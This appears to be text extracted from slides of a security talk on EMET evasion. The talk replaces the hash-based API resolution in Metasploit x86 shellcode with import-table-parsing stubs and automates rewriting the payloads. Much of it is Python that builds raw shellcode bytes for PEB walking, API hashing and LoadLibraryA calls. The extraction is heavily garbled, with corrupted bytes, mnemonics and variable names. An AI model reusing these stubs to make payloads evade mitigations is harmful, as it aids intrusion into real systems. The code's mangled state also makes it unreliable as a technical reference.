

## IAT Based Stub

• LoadLibraryA(LLA)/GetProcAddress(GPA) in Main Module

"\x60" # pushad " $\sqrt{x31}\$ # xor edx, edx "\x64\x8b\x52\x30" # mov edx, [fs:edx+0x30] ; PEB  $''\x8b\x52\x0c"$ # mov edx, [edx+0xc] ; PEB\_LDR\_DATA "\x8b\x52\x14" # mov edx, [edx+0x14] ; ptr Flink Linked List in InMemoryOrderModuleList # next\_mod "\x8b\x72\x28" # mov esi, [edx+0x28] ; Points to UTF-16 module name in LDR\_MODULE  $''\X6a\X18''$  $#$  push byte  $+0 \times 18$ ; Set loop counter length " $\chi$ 59" # pop ecx ; Set loop counter length  $''\x31\xff''$ # xor edi, edi ; clear edi to 0 # loop\_modname  $''\x31\xc0"$ # xor eax, eax ; clear eax to 0 "\xac" # lodsb ; load last to esi " $\x3c\x61"$ # cmp al,0x61 ; check for capitalization " $\x02"$ # jl 0x20 ; if  $< 0 \times 61$  jump "\x2c\x20" # sub al,0x20 ; capitalize the letter # not\_lowercase "\xc1\xcf\x0d" # ror edi,byte 0xd ; rotate edi right 0xd bits  $''\x01\xc7"$ # add edi, eax ; add sum to edi  $"$ \xe2\xf0"  $#$  loop  $0\times17$ ; continue until loop ends , "iso-8859-1")  $shellcode2 = b''\x81\xff''$ # cmp edi, DLL\_HASH shellcode2 += struct.pack("<I", self.DLL\_HASH)  $shellcode3 = bytes(''\x8b\x5a\x10"$  $#$  mov ebx,  $[edx+0x10]$ ; move module handle addr to ebx  $''\x8b\x12''$ # mov edx, [edx] ; set edx base for next module interation " $\x5\xdb$ " # inz 0xf # iatparser  $''\x89\xda''$ # mov edx,ebx ; set as edx as image base  $''\x03\x52\x3c''$ # add edx, [edx+0x3c]  $: PE$ "\x8b\xba\x80\x00\x00\x00" # mov edi, [edx+0x80] ; Import Table RVA  $''\x01\xdf''$ # add edi, ebx # findImport  $\mathbf{B}$  with  $\mathbf{A}$  and  $\mathbf{B}$  and  $\mathbf{A}$  and  $\mathbf{B}$ 

 $#$  cld

shellcode1 = bytes(" $\chi$ fc"

## IAT Based Stub(s)

- LoadLibraryA/GetProcAddress in Main Module
- LoadLibraryA/GetProcAddress in a loaded Module (dll)





LoadLibraryA.Handle = GetProcAddress(Kernel32.addr, 'LoadLibraryA')



LoadLibraryA.Handle = GetProcAddress(Kernel32.addr, 'LoadLibraryA')

Push eax; LLA is in EAX mov ebx, esp; mov ptr to LLA in ebx … call [ebx]

## IAT Based Stub(s)

- LoadLibraryA(LLA)/GetProcAddress(GPA) in main module
- LLA/GPA in a loaded module (dll)
- GPA to LLA in main module
- GPA to LLA in loaded module

#### System Binaries/DLLs with LLAGPA or GPA in IAT


#### FireEye Flash Malware w/ EMET Bypass Jun 06, 2016



### The EMET Serendipity: EMET's (In)Effectiveness Against Non-Exploitation Uses

**Josh Pitts** 

**July 1, 2016** 

#### POC: [https://github.com/ShellcodeSmuggler/IAT\\_POC](https://github.com/ShellcodeSmuggler/IAT_POC)

https://www.okta.com/blog/2016/07/the-emet-serendipity-emets-ineffectiveness-against-non-exploitation-uses/

## What now?

- More payloads
- Many MetaSploit payloads were based off of Hash API stub
- Much work
- Some ideas

### Part II

## Two Ideas

- Remove SFHA and replace it with X
- Build something to rewrite the payload logic for use with an IAT parsing stub

# REWRITE ALL THE THINGS

# MSF Winx86 Payloads Follow a pattern



# Workflow

- Take Input via stdin or from file
- Disassemble
- Capture blocks of instructions
- Capture API calls
- Capture control flow between two locations
- Protect LLA/GPA registers from being clobbered

• Five days straight at about 12-15 hour days

- Five days straight at about 12-15 hour days
- When I solved one problem, 2-3 more appeared

- Five days straight at about 12-15 hour days
- When I solved one problem, 2-3 more appeared
- There is a point where a manual rewrite would have been easier  $-$  I crossed it

- Five days straight at about 12-15 hour days
- When I solved one problem, 2-3 more appeared
- There is a point where a manual rewrite would have been easier  $-$  I crossed it
- **BURN IT DOWN**



#### [—SFHA—] [the actual payload logic]

[the actual payload logic]



[IAT Stub] [the actual payload logic]

#### [IAT Stub] [offset table] [the actual payload logic]

# Some requirements

- Support Read/Execute Memory
- Try to keep it small
- Support any Metasploit Shellcode that uses SFHA

# Workflow

- Take Input via stdin or from file
- Disassemble
- Capture blocks of instructions
- Capture API calls
- Build a lookup/offset table
- Find an appropriate IAT for the EXE
- OUTPUT

# Offset Table Approach

# Offset Table Approach

[876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

[876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

#### Offset Table Approach [876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX] DLL API

[876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

[876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

[876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

[876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

[876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

[876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

```
self.stub = b'self.stub += b''\xe9''self.stub += struct.pack("<I", len(self.lookup_table))
self.stub += self.lookup_table
table_offest = len(self.stub) - len(self.loadoup_table)self.stub += b''\x33\xc0"# XOR EAX, EAX
                                                                                      ; clear eax
self.stub += b"\xE8\x00\x00\x00\x00"
                                                    # CALL $+5; get PC
self.stub += b''\x5E''# POP ESI
                                                                                      : current EIP loc in ESI
self.stub += b''\x8B\x8E''# MOV ECX, DWORD PTR [ESI+XX]
                                                                                      ; MOV 1st Hash into ECX
# updated offset
updated_offset = 0xFFFFFF - len(self.stub) - table_offset + 14# Check_hash
self.stub += struct.pack("<I", 0xfffffffff-len(self.stub) - table_offset + 14)
self.stub += b''\x3B\x4C\x24\x24"# CMP ECX, DWORD PTR SS: [ESP+24] ; check if hash in lookup table
self.stub += b''\x74\x05"# JE SHORT 001C0191
                                                                                      ; if equal, jmp to found a match
self.stub += b''\x83\xC6\x06"# ADD ESI,6
                                                                                       ; else increment to next hash
                                                     # JMP SHORT 001C0191
self.stub += b"\xEB\xEF"; repeat
# FOUND_A_MATCH
                                                     # MOV ECX, DWORD PTR DS: [ESI-XX] ; mov DLL offset to ECX
self.stub += b' \x8B \x8E'self.stub += struct.pack("<1", updated_offest + 4); OFFSET in CL, mov to AL
self.stub += b"\x8A\xC1"# MOV AL, CL
# Get DLL and Call LLA for DLL Block
self.stub += b''\x8B\xCE''# MOV ECX, ESI
                                                                                       ; mov offset to ecx
self.stub += b''\x03\xC8"; find DLL location
                                                     # ADD ECX, EAX
self.stub += b"\x81\xE9"; normalize for ascii value
                                                     # SUB ECX, XX
self.stub += struct.pack("<I", abs(updated_offset - 0xfffffffff +3))
self.stub += b''\x51"# PUSH ECX
                                                                                       ; push on stack for use
self.stub += b"\xFF\x13"
                                                                                       ; Call KERNEL32. LoadLibraryA (DLL)
                                                     # CALL DWORD PTR DS:[EBX]
```


# The new workflow

[IAT Stub ][Lookuptable][the actual payload logic]




